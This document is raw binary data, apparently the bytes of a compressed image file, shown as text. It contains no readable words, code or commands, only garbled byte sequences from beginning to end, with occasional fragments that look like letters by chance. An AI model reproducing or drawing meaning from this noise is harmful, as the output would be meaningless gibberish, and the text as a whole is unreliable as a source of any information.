>�� �hl��%��s9-��{��F��x���O��e��a�l�G� =�Y��B���4�?R��u�<�gN40� S> MM��b�ES�Dl�<µ`#KH=����
o�;,0%a�-ã]%ر,	���B�4|����[x����E�hʍ,�����ۯ�� *&��b`����nѰ��(_� � ��p�E�w���{��=`rTϟl�}*hVE5i����o.~�� �I�K��s�sI5� {�O����I(�nL��:�'ƹk?� � �<m� �w3�bHõ6�B�5th�� |���꠩�]���z�[E�� �ǯ: �bU	d�Ԛ�:�	���������0�8H؋�'�*���O>	�Pk&��w��� �!5-N�u��Qo�8� ?,FDl�m�h�޷��=��@:��A����0P�S�N'5ר����S<�+�fA���d��-;�����0��&���I\����(N��L��5�Ԝc�MrU�}g����5n=��5^G,����(�!�C\�������N�*��MB�'����<��I��X����b��a�����OՑ :2�/ص-O����0���/���Tʾ�n�� ���O��=~wE�H�<�$T�2�'��(8�r �tt��3p����F�#x��-�ȓ��?�U�C�[V2�#	4�@АJ� ���i��(����hd�д�<H��nߺ��ƎC�|���
V\2��N��6�%���HT���xp\�������\R�i"�a��bx��b��2��H�5;E�y�1�� �
�M���r��	PUY+��9"��<�U�@r�c=C_�y�*w�F�}��9���߻n9 QLN�)�I��ڊ��9SkqØ#ZWLꏿ:%͊:rs!=�¯É���p��p������(c�q� D��(>66��<�����<�P~�'  0	��OLyT��������}�Z1`+[ڤi���h��@P����C3P��'ԉ�G���6���}��쾛�k�fy���0:�������Hp�=��\&Ye5�i�r�L����Xb�?CS2�)C�_^�4�z�=�ު�g�:�"Ue�~aO�Y3�6k�{�yz����4�2M�N=�V��
���Vs��TI���0�_7=l���0j���t wӰH �/�����^\f�UtL)�(RR9��7��= ���O0�|��L��?�q��+gcU��B��(�`z�Qh�ވe�Bb�
�|�����*^��\�Q����UX~F!D��Gka�-�Q����0fz:���N����w��ň� [�̺L �� ���Q�K��[f=xe���� 9��d.��~
Lb[Y�J��af��*��^4�%�Ԣ��.g!��� �,27�Hj�5Fj��?\�3q��1�>X^�L��~�8����f?:UJ�G��Nv���BCe�o���M�  jV᷿
��ό�`�d��_jA)�%]�y�̎�^/c��g`�r����0w�֦�z�r6���P>h������_����S;��<�Z��W�Ȥ���������t���Fy�_�\��<��M��,ɵg��iy�J��p��Vg�`������=IM��W�{�}��ɢj�u�^�
k��xǐ�e��;'�Ad�#dK&���'`�K��.B@13(�y���r�8�@�J]�<�_��J��E�O�'��.n*,���U�_�V��n�q��n�ݔ��&��А<a&`��i@���s�������b���ѕ����:dx �k��ø>)�I�:��S��ggŪ�����JQx���;;��k���h24XG7bB<���j���� >�j�Ʋ]<YeR�(*p�j�	ʀ�j�_�W�.l�θWs���+fJ����T �@�%ӑ�,� � �ҩ�� F(�s��Y-y�:�2�e�#���� ��m�{��� ��cJU$��c��p*����*�V�r�ʈ���xuu����41��>��N��_��`��w�C����+WYdM{� 1*#�r��]�o`��y#��C4KI.����$s�ŝFPel��aH����*}:��W3��l)�j�5�ª�Tl�� �����;�|�MƔ�s˄�2�Vi{Ӭ23<�c�x�᫅d߯���#�`�Z�wK��^�]���i����2s�Ũ�5,�628 �����Co�U�~%3z���m-�PjI?�3Gz$���-�M/!�`�����۳}w� a��v]]��o������X�R��D���a�	��� [���� � � ���� )�8��QQQ ״$���\8���']�km�'(�� �� � � ���&K���_9��k�������V������L�N9k��� � � �� � ��� �;NLO55����"��j-��Pj �j��ID�� .��f��|��?����ר�"�5A��
�T,��=P�� ��Sw|s�]�.�_��������"Ne���g�h�2;4���N�+�}�J�{�q���\~�d���<3�$[�M��7�]�O6q"�B��% �,�J�[�B�YΉ���Ͼ��dS�%{��S m�ࢽe�l�n���4�zo��"�	�	À� �B�"�\��
�Q��Vi�����"2"=[����̮*��-�0���N�� SYAA����\�~�� ��.�����T���+��_��O���~ت��a��p-$�?0�D񨌒5�a�}u�h�&�
�e�!W��5T��J��U#f���GFR �xW՜%b+�>[g^��Mb��(q9v�QH�ڢ�%�Tv�G~|*4��JM���+j>�/��ŢG���C<2=s��_M�ZE�$�?0Ȑ
��ݏ� �f�Z��s��� .
��[�CI��O $�f����!4ɴ� ���Ƣ������������T��I�þ ��Xy�����Y?���n�<�h�lRt��~kl���"F�(�Ni�f{�'D���l0�����	�M��G��P�^~�P@��	��		EW�����d���� ����� ��I���6	:q�� ��#;H��Xs�=|D|H��x��E������#��Quj����,*�~�e�^=��m�u�?�q^�/�J�[�����I�mH<,�^� �� �� � ������#|��Y�I�,C��`��Q�߮��� !�&��i8%�Q+>�c� މ�;:1g���            !01@APaQ�� ?��C.�{W�r�����^r�z���������/�{ڡu1炑��P�)�ڽ�C��c��Kއ����7�Y����/�_c�k��L�S���'��*,������/���+(R���j驢����QBt.��+vYe�.D���e�u���=�sy��E2�E	|��%��Ou����й}�G���JP�c���LN�<�VWB_*���WS�֡��P������7ԥ��)�!1�}��P�T8BJBEJ4��Нi?���XhBp��(�P���Nd����P��p��,��e�_�BpXeB����b��a�B�lb���]:��C���.[=�z?���A!����3�C=�Tn.���Ą(cr".M��4X�x���G��b��%P�,l�5���{~�a�R��
�h��W���%!A���<^���#�\���=?QR-"��CJ*E!�o����T��i9P�PJ�	p7E)�D�ǤX)ŏ������O���a�B$(��\	Q�%9?1B��߂��.R��H��BC��R*�	
Д'��������*�
j^X�����ˏ{��u�B]u��.�{^!J����0��b��bʽ<�+G+���)C�{Ra�ۇ-	s70��k��y���]� ����0���Ú�����ǯ;oqp�t2HG��xаLl��T�jG'�1����"����HE��e�(0�,���J���G�bty�p%
��Lai\�l5�B����vYe.��,1t��hU	}hC,�XR$P�7eb�qh%��+�TV�j�Cr�P�ք$0���*8�-u���X��3�>5�BE	���:��,eoO#��b+>����P��M>]B�/GQ]e�r���R(���B�v�ؿ
Ҵ��V��LhQE	�YhYe�(ay}��	r��V/���KC}mA}�EA� �T����/Gj*؝1}�B�2�'x�<^�"�F����	�49���j��	��U	�ŕXˇ�(0�8��G���g�T!�6\P��'E�b���B���V=~Ib���Z_
�!	�{��%1E��ܷ
(H��}UҔ�X=޺(T�4"�+*kK!��'y�y*\/=/�P��^��B͋��Ҋ�(k�}RƆ���Cc����+55бb�j.W�\0��i��kJ+N(NF<{�+JVP�\>����8~c��XY_Y�7Ye�O���Np��nⲇ�����Bc=KѨa�[����7�B�$��R���Y�����e�r�jj0����/��B�~	��b��(L�r�Eb�/�}j����$Q�M
��+ҕ����_�LLC1ǒ�+���%g��P���/O��f��PH^w_�\)�P��}�V���*eb��{��ICh���e��P�\&&^Wr�.�(Z���طe��.����WΡ<P���� ����T�s+�LSz���*� ��            !01@APQ�� ?�[��=^�����䨭7����^|P����b�=WC������E2����v>��RZ4(ѣF�F���������ׅ����/����!y�e������-(S��!���zW�AqEC��s[�_]�Y{�ؑQEVYCEk�W����h��(�]	E�.i�����E�cl|��EAX}^�|��M/���_Rs+�>�/���}^�����ꮛ������/�˖4>����E�|.��1�!tz���ą�X�}E,����b������
�Yl����A�Xޛ�ш�?!?p�QEC�P���+B�>!���}�z�臅-ʆ�7C?X�P��,�Z/�9V�cR���888Y1y�g�Y�˕���c�,4!eE�,�Ը����tK
�1Kc\T({�����P���y��
�r�%�,�	�&��A^�/0���>��Ua�r> k9lpY`�"�$V���>�T������n��a˄�8!K	no���Ye��Xr�����I�X����1D-!c��ϸL{!Pʆ86Yb
Xxe��&<rG�ע�y�/�P��8<Ybqxqe�~GT/eCZ��G�V\1�sqe���/0XP����5������45jk5*x=�'ز�賠|e1E�X�(r��	 ��
���R��؏%��	��$,TԠ��.S�*�~It,�B_#�}!�*Ԅ�����R���r�+ȗSשr�#h�+�]���*O/,A��j,n�˂�^��՞���,hX�Q��c҇��� u좰����Vj�^�x���Z�sK����Qs%��О}�	GW�JQ���p1��?fX��!6^�61�������0]Z�e�")&4)
BT��e�\��ĸ��yڶH�YyN�,��Y���R�.~���\�Ȳ���S��CՌJP�B˛�)cv9r����5)�+4�ŭu��b��hL��+%EK�'=��l�0�4!t��B���)LHQC͔8!y�KS;T��V<�KĨYt��O2�f��kR�0�]6=4~���f �i��F��I�ƹ�ä~x����uQA�.��\�*IG�� O�1X�L+<�o�p��*�#�І�"��E�BX颢K<n��e�����
(G�\xYyM���X�n˛���e��<�Jce�p��BBR�6^����8Y�Sbbg!Ee[b�,���e�\Ye�"���42��2�๹�s�ޮo7�c(p���C�+g%�"��^Z�YcP��LR��0�G8�Yr�_=�e��P���+T�e����C�)B�3ET	M�b����]j
|ʊ�R_�X���/�!c�����/�],pƆ,�	[�C�,��Sq_��9cE�\	�z���
,p�/�u1e��p�p�6��p�/�� ��B�
�(��Vl����cCB��D%�����ҥe�p(cB(�܉h�K�L�sYC�V��8c3�l^E�Ц��҆!�^�g�R�܋�o뼸!C�z�����/������}�M��j-����]K̮�Q]6\��r�s�myq[R��ou܋ƪ�peЄ�Y-�\Yc(�4P�Ⱥ��w(5��,���R�nkn�#���ae�M|O.�
+����ԦT�"���⊖�Sqc���QQ�y�(Ct>BbÅ��e��9x�� )    !1AQa q��0�������@��  ?����3>�/�2F���г����S������K����Y[w��~9�G������/�#��\z�x|���-�,��3>��|<�۰'Ff�9><�O7�,�r�,� ��W/����,��-�x�,��E�υ�� [��6y�,�v�g���`��u���2�5��g�#׍� ��L�V�,�|6����p8������P�z��>� �;������&�=^���w_���ρ��m�nr��T�Y��̾E^͑yR���0e��G��*�����m���̶�/��q9���\����CK�x�2���,��=����~G�;�w�׃��.��x��y��_���b�p� A���p��� �׃�[m��|-��,ˉ�����o�p\��u9ς�m�ד׌��,���=x?ۿ�>��O��˼�Џ9��~/���gះ�?�/�-��S���ˋ�o��0�d�avy�K�C���� J��������� �/������<���m��m�EͲ�/6[�y�[m��m�Fwg$�m�H���plO�~'��|7��������:�ǭ:�Qg�~^K׀�� �pf͍���s��O�K��m�L�ZZx|o�i:�.h��t��?�G�}�|=_�K���~��~GW�ͺ���,��<y,�ǏP��׍�y|��g��O����_���� �7��|�CK~���� ��P?�<!�� �� ���/�[���� X���o�����d�Әd؟%���e��i����?�o�����'��x?~?���x?#�Y�`����]�����w��� ���z��� � ��� �Ǿ?�q� kf������O���yo��������� ���`����� 6� ��� ��|w����_��y|����;�&>2�,� 	���� ������1�"|�~��q׃�ȏ��:�v�~�~KW�r�|?f�Ͷ��s<qoտR�>?��������~+��9��7�|���Y0�Oa���,�y�=[���!����g�[K��r�^m���w�����y��Y����?z���?�G�� ~�6G��[�;��|?���ό��O'��>�,��#�9ϓ��6~g��� ]�x?�,� 	g�����>O������ b�|l~Y%�}2}6}6O���cɖ??|�L�ԫ,�dǇ�?��&x?����&�w�(��ͥC'���e����^���{��~���<埐q�s?���<���^N� �+/�����ō��{6�%�Z��FW�_ſ�v�ڵjԫ_�%|_���V�?-�կ�_�!xc�eύ�7a�G7!d�Ka�ν,�)P��C��FP���%^G�4f����CWE�1����'�C{����ð�o�?� �a��s��'�,������oo��� h��c���dW����}_��,X��� z����.>���࿉�}�?�	���,���ϫ>���,,|H���~'_�e��ԍ�z�H�0�m���'�� N�A����Տi�KO�4`-�x����=���#�� }t؁�#���x�
}͞�,��������ձ�,�΍�~�D ������"�����Z�8O*��m��gw�.ۖ�HH����}�E�Q� �	���?_U#��g�� qd��Y�s�<�xK,��$��&���,�jթ3�8�>2�������%�!~]~��[����(qo0{�ܹ^�ڇ|Jz�d
|>Y�,�1@���zcb�����zG���Pqd��ݖYg�����$�Y'ݖ~i'6\O��L���YċG��r�^���6����fZC̾aJC�L:~7x���m�]_O�2'�l�����(��� 2�9�B��?3�r��͏O�6/�c��Տ���l���r��G͟�Ύl���#���V>�3�#�ȢX:2�B =��������]}�w��=xov\E^�1���=D"sv��b1xF�!�,���W ��\ H瓫?>T'��|�<�:�z��,��d}���_r��׊� ����|��1� �� ?��/�σg���i��%�M�K�o�����������ſ۷��}��~�,��9�'������M,�N6���Ȇb��_P��S���b�n���ȳǤ�e��6GH��qo�����/���Y�f���n�.W)lQ�!����cHe���Ň���a�X|I�d��R�H?��~"���~�}���c��������� A}����� ��S����W����}O�~5���}+�Y�xϭ!t���?��;�_� 9=J{�eɞ��-����<,���A�O.�C8������k�s�<3����&"p��`��m����~�Ϗ~K׌��,�ɤ`w3d-|�/�o��<�K��Km��~�}_��� �Koե�������?Y��=l���2>S�7���ߺ~��g�����U����>)�I�|��-V��K�.	n��Q���d��-�s��s���Kظ����P�Sʍ���`�>����n��.a����ΞK<�	�G0��>ߟ�����^�iI�����_m�I~��_�� �_�	� ��/��G��/��_�����ꏔD��F��]�8<��sǉI��q��x�c�qe��9�~ �-�&�vZۙ�ҍ�Kd�)t�B�Ǚx:��ĸ�����Xq��,���^3�?������lx��3�ׁ��/��?}<�l;�m��߫����궿�R�헻�m������ȸK���Ļ'>7irc[�.Ry��^�9b��jc$�Ԉ�?�9�����=�H~9�b� k�m��;�(��'��� �����X��8��~U&u��D��]�׎|��wk��t��n�G��\��ǻ�;����{����ϛ7���no�C�;��EՌsg�qՑ�1��{?��?��� w�����{�������@�#�?�?��̏���_�X����k"��|ϟ�O[��R��$Ze�8-<���e�d�<����!��@l�=���c�[��z�C��5��j��%9Eʄ�d �����dx��G�<u��������oݿvߛ������輦�|�H��ꁰ��"c� ]������>&�w�#�X��� �S���#OiV�Q;Pʙ�\�Vs����>���,]|t����,w�3&^�L<�sl���>`ŗ��J��I�Vh���'/���x)�� ~����^� '���Ŷ�e�Yc#ccg6Z��xC'��r����K��K�I��g��C�>&��v0�"}�O�;���I�pJ��%�<]<��9�/Qt�oQ��v�d,����e.,/�N� �!�ż/�� 2�'���������a��;o�2��5��<	�A�y�ď�!�9�f�	�X��e���%n��5���9��Ւ��K�s�C	�/P�r<�I����I��L �%Cl$�LWQ������Z��G��9���	�m��m�M��$�ǐŐ��7� ��,�|$8��'���ޠ�mܮ���	r�\��ur�K��Ǎ��[��m�xi<�3�l�K ����C���a��q/�%��E����-�.�7��3�� �w:|	����e�I�e��HAe�E�Ae�y|���$��h���o���Xx���	e��g���-��>j�`�z���< �9��&���d�t�Vs��������� �e�.�3�?�"#����|�7��[����$��<e������g��&�>>�L$�q�C��anq�spa��	�|_Xq=�=�2�f�ul��<X��x�0�Ys��܉��F܆>?�dK��ʆouӄ��g/����?�xˢ\v��m�>^Yg���y)�`� �Ae�~CX�m�6��]��OBy��`�ye��g�'���Էkn�S.K{�x9�O~F�d�q0�FL���.��q���Ø2��D=@'������������� ['�� ۖ���>�N,�K!��{�,���y�<6Yrf�1����F�$y�K�`خR�r.�׊���Gpo�8�75��\M�7HG�0&w\h�:�}l5q�9_�����/[&n-s�/VAwO�m����,�~}6���|kl6�m��Ie�Ydx?q��9���6Y,6������5��=���Yr`�{�o���|�>ǀ˦ͱ��$�ї1����5���]x׫���rI��� ~>@��'�%��X���N� �,<qW�g���m��m��%�Ye���~#�|��Y��~��M�&�Ѱ�u=���O	��?3������������n�{r[N�WEЇp��,O�js� ��9!F�}��m�^� �8�~�l�Oe�3�����I��,nnnc����|7�|d�d?�K<�,�~l��['6,��}.�d������w���	q����2e�"�	kg><90�����Vg��V�H�F�y�Zq�q�ާ5��+�P��ј����7�����1h�O���ѻjǵ�)~_�o�� �6.��o��?�l��e� 1=O���,�?��R>,><6���b}q�鬲,:���藍�߹�-�o~O�Ko���K#��n�:�X Gm���#�}e��񏋭��3��'�� �w1�g�����O�r>��Y�����\1�>��l�'���6����?~��6?Ye�Yd�<r�EܖA�� �K=_)���,�}��D��/���η����<�.���{�5��.��!�yl�4��a07��s�L��㧀���~ȟ X��>p��M�����\g�����6��DM����9z���q�p���WԾ�����־���_J�,�K?��$� Ydw�$���Y�'���&��C�S�����bup�d���;��s��<�c&e�q-_�k�'w�՛�:�g�-��ɇ6�g��F��|��K����>�v�tc������z%�K<��#�\i��\y|s�>rK,��#�9�>��xw�oĖ]dz��)q��K�����'�����/h�x'�;x\����-�Y8I��Q���bɄ,,u�p�CI���%�W7:� {��%�����\�u~�:�Y`oş����(6����Yg�����W9������=�^~��?;d�y�,���Dp��<Ae�Id�ų�3��i����rW���o��2���9����C��`�u�Iۧ��k��|xj��oӕ�Ǩ�̎��-� �]��8�"\�y�t�`�\%�u~�
σ���w�U�� �m��r�1���$Y����+��@>�����q���o���Y%�?�^� ?&I�)�ӂ����<	�{�+j�K��~/^'���ŗ"ݖ~��;�#��0/g��̸l`��;�},gռ���������p_P����5�q|e˝�:��u������2� �6]x�8�g\q�\τ������w���^�ܥ?�'�}s�� ";~����$�}�IV���������Fe���n�و�8��a�r�g�v�c���.D����`�X��N#��lp�����K?�A�R�&�dk%c�?Q'���\sg܀���,���?��3�r�����Ye�� ����$�It�w��7��f{^~�:v[�&]�p<��Ϲ��v����m��D0��&��xO-���o����G��������O�<_�M��XG��Ys[®|>6��pnw�x�=�VM�����nKE�KS�z��G^H��}1^����6���۹��,�������y���|��w[P=K��r�=�χ�p�qn_��z&_�I� �<:�U��ȷe���C���2/��	_�6͇�Ō��?���K��/�E�=���4��NKI��=���I���zD-�=�`�Ax���~,��ŖI���� ���s�a��o��H��%�9�M�?�����R�#����7A�Y�fC��b�ِ����x>�� �(A���#;��A�"G�I�y��u����q.e������w���x�ȃ�gd�W�<͞�6×�A�_!��7�g�Dx{�C�K�w���|d�ÿ9e�Ye�I�>T,�z��Y�q��_����o���׫U�eƖ�z�n�<K8��k��C`��ہ$��K��"2x��8�0l9`w��y��*�W.�U���mg��a�΁87��.��o�m�O�	V�nό�$!��� 9C�������,��v�=���Oăl�|� ���,��$7Hl:w�秉�{��I�>��w3���2z�O��zy�G����%=�:x�u�鸱ɛ�A1w;�̴�.LyQ�n]/�!=D0�h~���W}1
C��E��H������q��?� �x���C��H"d��0I��߇����3����g��|�g��+õ呁�3'y-W��C��e�y��<�=��'���l)�q��ޘ�ծ�>����'�	�=zd3Q�;`���:�:�����'<8G��ci��=ݞf.�|�>X� x�D�C�?W����A���`�[�A$&ˇ�����|Ɯ�[/��?�O�g��O�O���<o�D���Cx܍?kp�\�߇o7I��C��:����*�>�2~fB�؇�)��l ����c��l{ z�7,[8�0�����[E�%������p���z��2eU��mo1w�����7��G�q����,�;!������O���O�,����0�u��l��G�G�c���9}� }�	�!��`�̬��/wK�^;\ua�Hq�>^��x&E�� �����g�`ɂ�ai�웧��gXw���L1��s�n7B�(��ld��&j�qI[�Gm�_�,_�?���x<ws��Y'�!ūhr�:�]���?s�{�Aet�#n\�M�Ծ#������԰o�T{�YC�>� s�(厧�z�q�vC��� Z�{���#s�H�I�ܮ�ǦGa�Oܛ�N�GW\˟�q����Y2����|��m����d`p���B�=���_��8��n���Ǔ���׌���5���<O�����������r\9#�i�,`x��fx�~P ����D��ov���s�f��p�����G��>m�NaΠ�	}N��y��r��ӈO|�Ź�A�v����|��^VPt<B���rl�-�՘���/�sw�#�^�O6@y��x<�u�?�g�\��x�<`�,|�Y㋾���[/��Ǹ��B+����;q?"3��_4;=lހ"��?S�����{m�/k��$l�2����݃<� C��x�C��'��`[ń��,�q��ܐ��}@�!�r�՛��.1�[��$ˉstx;�&l�m`{u!}w�`DN{�[�qW�5��n@�q��O�q�w����_7E��'��
����\�����b����Q����\س��z	>E+�ܿ�n��m�!ᖷIx�����8새9�c�g��Y�I�N.�;��y�`ݦY�$1��S{�s��NG��>.V�$f �:lq�D�8� ����q.��qDB����o�s�+�'����/Q��ǖ�l~=���`%�\�{o�.�/�6$b�Ր��_{?p��d�c� �Z���Y3�5�B��ї%�P�ä�,��~� �7�K#!:����.r�>����d�f�VM�]��;�4@���*<]�)�-�| c���%|Vf,H�r���`=��=<0�o�u��u�nTx�˿�O�����c}�x�z��>6�����/Oݿ����ݿ�.C�\>n�]n���^g����=����ؗ��	���a[}�$�oQ������c�����oR��,[���K �%�[=�[��2Zu7�����gNb������<�����H�n�xo���D����^�
>�w�}���v��d'!�����m�#!<����W��vSy2��:G�F%���R��,|�����<���;�\��/W&��}�p�������$,��#��b_V.�W�gO��{!����y����G��OS�_ݟ���������?�|�����u�WF�k���<G�;���a���G �:�����Y?��t&���<�|�>���^-���ǭ�|]K�zޞQY$�� ��������G2d��!�y.�\���-Ym
7m�>�O��|A��w��q�<#�?��\���c�2�?s��\Ix�w�흹,ͼyX�-���b�7s�YW��3rI�<����K��}]������,���H���bǨ0|���L�ϙqt�Y9��b]�c���㛀��X��$Ӌ���<�~Gqs�y���<x?��\?V�^%���Ik><>L�����������?S����༗w[��qg�Yd����ώK��s,�N!#�� 29��nO�g��?�lEǖ�� %��d�<�ጰ|�����Y���
����[/����@�A��<š�wn�o
r��OQ�v��9O���C�E�Yd�v}�ԖBI�%���~-�[�Ydc�'g���S��.�ʿ^���y������r\��%̶~9g��9�<c䎃����l��5�!`^m�����C�����^�����$�ܥı����⺮�<Ae�Yd�x��8O�g̭�ˋm��O�����x,��������:�x����w��o���c�����It�� '3���f��7���?q�Isb�|f\��,_х͙���Y�_/��;��Q��9�8���#���Œ_�������1�����q.���>���[W��Dxc�n)k|�\�>,>ή�����y}xվ4�Թ"�����lu�1���!�~�xA��� r�w��L�2���^�3nK>���a�D�.���C1g���1̖D|X�bD���*��Z���X_�}�y�?з~�Fu.m�!�|m��۫���O�./�� Ͳ}�>O� �q썲�96С�.`~����C����i �+fq~��.�)��E�<�s൓���\��O����L=�����E����<w<x,�9|�%���.����cä�l�>����E���dX��\i�d�}[>�<[?�5���}�lM�t��~OWe��"����&<m� �ra�;�7B��0ysa�� [�KN?��=K����K��޼>O���^x��M�t\|�R��2�����H��مč!��ݟ�<�ۜqe˷\�u�C����wDǁ��m�K�����#�������^�����lx3ի����7~fm�u u?c3:� i��n��,����0�����-�8�������zxg2�%�ܷ���\,gi�-C��)d�"#�c�8�|�la�k�����K�a'F�-��O����y�(���y���"��gŠ~��:���-��a��o�����P�� s�-m�ǈ
����?�S�a� �z��:d	�ה�� ���Orcmdlov���q�ڪu����X[��K,��6�O�g5�ܒ�<\�!��YI$�rK�Βv��we=a+�/����x���'�#�i ���Ovd�;�>�������r��~/?^G?B���b_���e����Ƚ��M�ף"眸M��rqh| �"������gq �b�U��Qb���ٺ�,����K�f|���"L��K���pN{�"""��l�8���=��x\N�xF���y���wK��p�u��x??����m�_̄0��/r=J��'�W&X|�[��=K�(2�>����đ���\���H1��L���|���e��>�7��x^]<��m��Ie϶͓m�4�R���y13t���A��0�Y�u*�� �+��pHq����[���k|-����[m�����}�m����K�1�(��*B+ӷ�
w(��lH9g��Y�������iR��Xv�dQ�ܯ��fz�o�v����&rm�����e�6�m�g�|�e��r�>
^C��������G��sdHf�X\�}O{r|u���$8��� If�ϙ9����;m���m����=�pI�{�E��2�kfM���~=�y�g���,w�)݇GS��<�n>���jG�C�0�Ӄ���?��)�w�~�3��e�/�-�K����ktOg)Cu�#���;L�`ˌ�,C�vM��{�M���ⷆ���ϋ'������<9�����O_��'(�=6��NX=	����/q˨�d��2�"!w./,�g��/���۩�e�\K�=~���?���c.'>,<��>|O�y����/� =�q��籦�!a���y���JNX�A03�!�0�og����T�<rE��G�nd��w~��������Z?/�-�����w<��819�G�;�WI��:s	��l�w.�{�8c�O+$e�K�[7z��"��`'�s�k��V�rO�.!ۋ��%ļ�V�,���%v���9o��g;�m��Ax�2w��1�KlG�g\ �[#��b���$�'ӟ� <v��reqsg�:|ݚ�X#��<ZǓ� 7u�ym����?p��,�����7�c$�a���!x�_|�/�Xq�"�\����87b���Ћ�����l�d��sn��\�̶�Լ�R���\����Ŷ�>!��ܮ�2nk��i��e�<l�m�#���Sl����9h�l>��C��N����8�cx�6�C�AT���%�q�x�bl�Ԟ/G�-�>����?���������ח��=��w�~���<�^A�q%5�,����y��MŹ*Tvo�UwQw��la� ��vQ�1��$r	CA��k��5���wq�� ]�dowK�r��=�%�=�R�1�|w{�c���|�W/��÷��ġ�^6[l�'�ǘ��� 3�����c���G��,�� �9�N�����Ԑ'�Z��P�����G��ֆ>zF����m��v���T��m�1n��e�an֮x�� aA�������#3��A�o�!�t��o�9ER�4#�n|�__�()�� V����9��9��|^��KT�>'�`�x\J^d�r��y�-��m�e�z�8et�Cg��n���C�$6[e�z�:$�\uݘ&��2zqd���2������wo�t�>�Y���\��[O�۩z�rO��O�n�^vٞ_�<�����ִ�du��7��!��>_�`� =_ߑ��>�j|���������g�	���Zj��X{${�����z�o��V�R�<��Ŷ��9���.w�#��-���A�|7[>��.��V��N��2��I�p6��T�1��e����Sz�/мL{����<�<��|�����w����靎-�/q$����!�Aދ�?��/���_A!d���� p���q>k���*�=�i�ķq߇�x����[�m�������$gV��_1Ϗ_�0���_R�Z}C=\�Y�ө`�3pf�ż�3�+԰�d�y/�d_���>PϦx�&ˠ���y뻭��m����6�l�I��G�$rF� �DDq+�/<� >ģ8��}[;n:���������e����ü���ψl2׻�4d�O~}|0��,��A e����f���Վ|�a��tp���d�U�簓p��9)�N?�;�mÉǏ��_��<��|��_���䵶`ۼ&C���o�y<ݒI�����~e����K�ëg��O���n���|���r�,��1'W<��ͯ������D<��l��pǉ� �|-�Nx,����A�������|p�Q֞:y�1��s����e�y������_�|�>�.�,z���F<d���l� ��~�p�1=O~��=K�m��m���!��$���#�� �:��ꖴ�b�{��%�z#�#�2��4�ͯ)��~���������̻}[�鿀��{��.<�`}ZY��,y��w=o7���_s�?���� �t�Z�X�n/~s����L��w�s��?��2�/�|�^a��ݧ��m�v�Fx\Kq����`�7=x�sd�>��L����4���,�YS�H�{��x��D�$�s��~���ө��ݍ�}��I�O��{�<.����rxz�~�m�l�A�r}�D�]a�<� �#��p�E�fq��ne͕��{�}��ż�,��aN<�m�-�x���ux�Yn�r,��I��hx��5��|@�8N���IԬ�Z���#��nl�Ё`?d�"~������,���v���]�LcQrz���=��|/��}���|/��M��^�5�YC���t���Q�G�b�!����%�x�-�ܲ��l+�\�E��v�g�a�$��<�kAS.c���G�͟�d� �Y�1�:'L�Ϟ�/r�W�|W���23|<O6=r['�����g4��� �{��Mo\��s/6��l�]���{"��Z#�b�F8حx>$����T6�^�7���k����|^�;Cǖ�+e.|V�|m�;����^6�>k��^�Ő�t��,L�F,�g��������ښ9�|l��t�l��:���t��3^_p��[����/��!�9����L��Ӈ9��{�Q��_���_��&劫�c��U-�7]�0�!����:�/^-�\�j�O�,�Ř��%�Yd���<%��m�|9���z��e�6��]��tYρ'�����#�Z6��sD����<[y���n���t͛G�η��&'3�{��Q�x���>�G�;o�?��/����z�� �=	8�ݿ���A��Y�u�cݐ��luz]��>��/t���˛�V�.a����P�����y�߃����~g�#�"$���y<st�&��v:�;������w%��j�G��"垇��:	.�3��\\���;���{�m�x_ޏ�~���o���ǂ<bo���?�$�)���tG��\x�>��/~�����JS�g$���G�+���r�������g��A��2.f�$�]��v|����rr#����rE	`=��w`yM.X�$3�����`��'������ãsC���n~Y���� {�V<&�d���=6�y��Î�Ms�,��x/�\�r[x�ρ-��ϒ~#ol�ۓ6G�Bp	����7-�f�'`�b�N��er{�����J<l6۰][/r����}�o����h�|FpB���zߞ/R�����q�����ؿ�[�`ɖ��6N#��.,5��'še�w.�hi�>.:��L�r��f�E�m�o�~S��g����B&.p��%��2���6�'�N:�s�'�z�/wK�w�zt~�$�ы�+����В	��Y�|�t��x�GR�}��� ��V,�Ʋ�|ӄ�ۘWK˜�\T3���n�w;@'�ڇvlp��rt�����}�pnl�|[{���r�����<6��;N� x���7.�.�ٳ.`T��h�!xl���Ā����_��A�'>'�'��&;��m����K��� �����qȉ���?���/�d��[�x�v���np5f,�K�m6[w<�	}��0h8��n�h�c�R��,2��.M����#w�r.� ��|(狤�ܹ��o�ݲ&L��Ykm��%�����e������7�?�~O� x��d(��� ͩ'�l�s��6��E͜��3�w����hs�y�>���it�×{��<�>��/�/��p�(y������W�s��:�x��}\������h�N��ر��� ��Bs�K݅숃K�;'�S�o0�)]�j�Փ�	�#����8}J��2Seޡ�sl��|��������<2^�����Lr�W2��G.N���d��"��Gɀ�(\���QS<_>�����+n�k���Ȳ��u,�߹n^����n3p��/~>'��<�7��X��]t�.l�q���A���2�M�uD~gI�чq̜�����[���i���#�[h�������z�g��g�B8/����F�-V�srxN/���S�<���yR�_v�A�l�Vv��$OWS���׹G�H}>J��!g~#��ޮM�{�Ydg���\�v�s_8����w�����K�6<����_{���ȑZ$*�a�� �|o2���o\����a�q���X� wq�� 1���χ�rᇸ��X�縴s��-�,�&r�������s��kz��
�~m��8K/�Ǒxt��8K>.1�"m�� �ucݙ���x)�ZJ�;�I<<&2��0�v�-�OY�r�\��}ڧJ9������{#��
��G�/��ql�2F3�g�sq?�A�r�� �E�vWӈ>z� ��_��������
���%��݀x�z�)�/r�]4"�2�W;�㙌�� �rgű�z�H���e��>��Bif�I�$�V�8e�1�;�3V�O�� �=X|_����z����px�\��9�Ը�\�|��9������p��k�.����Û�C>�]�|3F���@f�H;��֟e��-;��&f�g�2�%��eV*~��?"r�1���R�|ܕ���\ˋ8$�r�۴\���d�*�#�t��Xe��v" �	��qB��$�������8���z��gz`G�}1���� Y��$��ߎ�׃ət��Obnˋ�>I���Y��qd���O׸�1���6��=�a������~���ròx9��"{\� �#I���OD��G�Õ�O�u9��N������(��$�Q�>[�8~�]�W&i96��)�m��,�șn��m����[f���x�,Y��|3��Q�$��m���l�<��?����au%��Ɨ��е�ɭ�ll��a�9é��=}K��s3Y�%�nD}�Ej���\8{��m��A?������.GI��"=���gE��.9��>�,���6'�qo�ⶆ��ݕ����uG\��Ļ�g�x3����<�e�x<lGv��Y��{�O���I#cd����;-�œ��G�-��$;����]��X�&;�|7����v<\79i���cd����#� 7�s�x&����nTv�����A�ǖ�q�Y�{�c����@�\��60>�{7��˟%��8��i>O�{Y�9v�A#������?�����N�lǏ	v�s����乖ݮC�&?���-�s�".#���e�G��E������� �ŷ�������@,��R�x����h���#�f'�S��M��G$�3��5�